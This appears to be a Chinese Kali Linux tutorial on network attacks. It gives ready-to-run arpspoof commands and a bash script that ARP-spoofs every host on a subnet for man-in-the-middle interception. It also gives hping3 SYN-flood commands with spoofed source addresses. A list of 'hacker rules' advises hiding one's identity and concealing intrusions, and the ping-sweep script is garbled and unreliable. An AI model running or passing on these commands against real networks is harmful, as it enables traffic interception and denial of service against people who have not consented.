- 钓鱼攻击:通过伪造的网站或电子邮件诱使用户输入敏感信息,如用户名、密码和信用卡信息。

- 密码攻击:尝试破解或绕过密码,常用的方法包括暴力破解、字典攻击和社会工程学。

- 漏洞利用:利用软件或系统中的安全漏洞,例如未修补的软件错误或配置错误,来获得未授权的访问或执行代码。

- 中间人攻击(MITM):拦截或篡改在两方之间传输的通信,例如在公共Wi-Fi网络上拦截数据。

- 拒绝服务攻击(DoS)和分布式拒绝服务攻击(DDoS):通过大量的流量或请求来使目标系统或网络服务不可用。

- SQL注入:在数据库查询中注入恶意SQL代码,以操纵或盗取数据库中的数据。

- 跨站脚本(XSS):将恶意脚本注入到网页中,以在其他用户的浏览器中执行。

- 会话劫持:攻击者利用有效的会话控制权,如窃取或伪造会话cookie来劫持用户的会话。

- 后门和木马:在目标系统中安装恶意软件,以便于未来访问和控制。

- 零日攻击:利用公众尚未知晓的软件漏洞。

- 网络扫描和侦察:通过扫描网络和系统收集信息,如开放的端口、运行的服务和应用程序版本信息,以发现潜在的攻击点。

例1 利用arpspoof进行arp欺骗攻击

- 发送伪造的 ARP 响应:arpspoof 可以发送伪造的 ARP 响应到局域网中的特定设备。这些响应会错误地告诉其他设备攻击者的计算机是网络上的某个特定设备(例如网关)。

- 中间人攻击:通过将自己伪装成网络中的一个节点(例如路由器),攻击者可以拦截、查看或修改经过的数据包。

- 网络流量重定向:通过修改 ARP 缓存,arpspoof 可以使网络流量通过攻击者的设备,而不是实际目标设备。

例:

sudo arpspoof -i [接口] -t [目标IP] [网关IP]

-a:这个选项让 fping 只显示响应的主机(即那些活动的或在线的主机)。

-s:此选项会在扫描结束后显示扫描的总结信息,包括发送的总请求数、接收的回应数、丢失的请求数等。

-g:这是一个重要的选项,用于指定要扫描的 IP 地址范围。fping 将会对这个范围内的每个 IP 地址发送一个 ICMP 回声请求。

┌──(newrain㉿kali)-[~/Desktop]

└─$ sudo apt install dsniff # 安装arpspoof

[接口] kali的接口为eth0 虚拟机接口一般为ens33

# 查看当前网段的所有地址

┌──(newrain㉿kali)-[~/Desktop]

└─$ fping -asg 192.168.75.0/24 > iplist.txt

┌──(newrain㉿kali)-[~/Desktop]

└─$ cat a.txt

192.168.75.1

192.168.75.2

192.168.75.225

192.168.75.231



kali启动arp攻击

输入:arpspoof -i eth0 -t 目标IP 网关IP

若登陆的是root用户就不用加sudo

例如 : arpspoof -i eth1 -t 192.168.75.225 192.168.75.2

关闭攻击后恢复正常



利用虚拟机进行攻击要先下载yum包

例如:下载dsniff包

输入:yum -y install dsniff



虚拟机启动arp攻击

输入:arpspoof -i ens33 -t 目标IP 网关IP

例如:arpspoof -i ens33 -t 10.36.193.182 10.36.193.1

拓展知识

编辑一个脚本攻击网关下所有网段的ip

首先随意在目录下创建一个脚本

例如:vim gj.sh,而后配置脚本内容

操作如下图所示

#! /bin/bash

for i in {1..254}

do

{

arpspoof -i ens33 -t 10.36.193.$i 10.36.193.1

}&

done

wait

操作如下图所示

第二步:配置完脚本文件后给他权限 输入:chmod a+x 文件名

例如:chmod a+x gj.sh 也可以chomd -R 777 gj.sh

第三步:输入:./gj.sh

操作如下图所示



二、搜寻所有在线的ip

首先创建一个脚本ip.sh

输入:#!/bin/bash

/root/up.txt

for i inseq 255

do {

M_ip=10.36.193.1$i

ping -c1 -W1 $M_ip &>/dev/null

if [ ? − e q 0 ] t h e n e c h o " ? -eq 0 ] then echo " ?−eq0]thenecho"M_ip" >> /root/up.txt

fi

}&

done

wait

echo “获取完成”



操作如下图所示



第二步:配置完脚本文件后给他权限 输入:chmod a+x 文件名

例如:chmod a+x ip.sh 也可以chomd 777 ip.sh

操作如下图所示



第三步:输入:./ip.sh 运行脚本

操作如下图所示

最后就收集完成了

操作如下图所示

apr -a 是搜索谁攻击过自己

例2 利用hping3进行ddos攻击模拟

DDoS(分布式拒绝服务)攻击是一种常见的网络攻击方法,旨在使网络服务不可用。这种攻击通常涉及将大量流量或请求发送到目标系统,超出其处理能力,导致正常用户无法访问该服务。以下是 DDoS 攻击的基本原理和作用:

原理

- 多个攻击源:与 DoS(拒绝服务)攻击不同,DDoS 攻击通常来自分布在不同地理位置的多个攻击源。这些攻击源可能是由攻击者控制的被感染计算机(僵尸网络或 botnet)。

- 巨量流量:攻击者使用这些源同时发送大量流量或请求到目标服务器或网络。这可能包括无效的连接请求、信息包、或使网络服务过载的消息。

- 资源耗尽:攻击的目的是耗尽目标系统的资源,例如带宽、CPU、内存等,使得系统无法处理合法用户的请求。

- 服务中断:最终,这种攻击会导致目标服务响应变慢甚至完全崩溃,正常用户无法访问。

类型

DDoS 攻击可以分为几种类型,包括但不限于:

- 容量型攻击:通过大量流量使目标网络带宽饱和。

- 协议攻击:利用协议缺陷,如 SYN Flood,耗尽目标系统的资源。

- 应用层攻击:针对特定应用的攻击,如 HTTP Flood,模拟正常用户请求造成服务崩溃。

作用

- 服务中断:使目标网站或服务无法正常运行,影响用户体验。

- 勒索和敲诈:攻击者可能利用 DDoS 攻击进行勒索,要求付款以停止攻击。

- 分散注意力:有时用于掩盖其他恶意活动,如数据泄露或入侵。

- 政治或社会目的:某些攻击可能出于政治、意识形态或社会动机。

防御措施

- 带宽过剩:确保有足够的带宽来处理意外的流量增加。

- 多层防御策略:使用防火墙、入侵检测系统、内容分发网络(CDN)等。

- 攻击缓解服务:使用专门的 DDoS 缓解服务和解决方案。

- 应急计划:制定应对 DDoS 攻击的计划和程序。

使用kali进行ddos攻击

例:

hping3 -I eth0 -a [伪装源地址] -S [目标地址] -p [端口] -i [发送间隔]

hping3 -I eth0 -a 192.168.10.99 -S 192.168.10.33 -p 80 -i u1000

-I eth0:这指定了使用的网络接口。在这个例子中,它使用 eth0 接口。

-a 192.168.10.99:这是源地址欺骗(spoofing)的选项。它告诉 hping3 伪装(spoof)源 IP 地址,使数据包看起来像是从 IP 地址 192.168.10.99 发出的。

-S:这指定了 TCP SYN 包的标志。SYN 表示这是一个连接建立请求,是 TCP 三次握手过程的第一部分。

192.168.10.33:这是目标 IP 地址。这个地址是 hping3 发送数据包的目标。

-p 80:这指定了目标端口。在这个例子中,它是端口 80,通常用于 HTTP 服务。

-i u1000:这设置了发送包之间的时间间隔。u1000 表示每个包之间的间隔是 1000 微秒(即 1 毫秒)。



测试攻击

# 攻击机

┌──(newrain㉿kali)-[~/Desktop]

└─$ sudo hping3 -I eth1 -a 192.168.75.133 -S 192.168.75.225 -p 80 -i u10

若登陆的是root用户就不用加sudo

例如 :hping3 -I eth1 -a 192.168.75.133 -S 192.168.75.225 -p 80 -i u10

# 靶机

## 可以看到已经会有大量的半连接tcp进程

[root@xa2401 ~]# ss -atn

State Recv-Q Send-Q Local Address:Port Peer Address:Port

LISTEN 0 128 *:80 *:*

SYN-RECV 0 0 192.168.75.225:80 192.168.75.111:1570

SYN-RECV 0 0 192.168.75.225:80 192.168.75.111:17101

SYN-RECV 0 0 192.168.75.225:80 192.168.75.111:17115

操作如下图所示





利用虚拟机进行攻击要先下载包

操作如下图所示

而后输入地址

ip地址:10.36.193.182

port:端口号

操作如下图所示

注意事项

1、不恶意破坏任何的系统,这样只会给你带来麻烦。恶意破坏他人的软件将导致法律责任,如果你只是使用电脑,那仅为非法使用!注意:千万不要破坏别人的软件或资料!

2、不修改任何的系统档,如果你是为了要进入系统而修改它,请在达到目的后将它改回原状。

3、不要轻易的将你要hack的站台告诉你不信任的朋友。

4、不要在bbs上谈论你hack的任何事情。

5、在post文章的时候不要使用真名。

6、正在入侵的时候,不要随意离开你的电脑。

7、不要在电话中谈论你作为黑客的任何事情。

8、将你的笔记放在安全的地方。

9、想要成为黑客就要学好编程和数学,以及一些TCPIP协议、系统原理、编译原理等计算机知识!

10、已侵入电脑中的帐号不得清除或修改。

11、不得修改系统档案,如果为了隐藏自己的侵入而做的修改则不在此限,但仍须维持原来系统的安全性,不得因得到系统的控制权而将门户大开!

12、不将你已破解的帐号分享于你的朋友。

13、不要侵入或破坏政府机关的主机。

14、不会编程的黑客不是好黑客。

15、黑客世界的高手们不同于“盗取”。

16、黑客并不是一味的攻击用户,而是通过攻击来研究漏洞,从而大大提高系统的安全性。

hydra



首先在虚拟机下载hydra源,输入: yum -y install hydra

如果下载不了:

操作如下图所示



1、首先进入yum.repoos.d,输入:cd /etc/yum.repos.d/

操作如下图所示

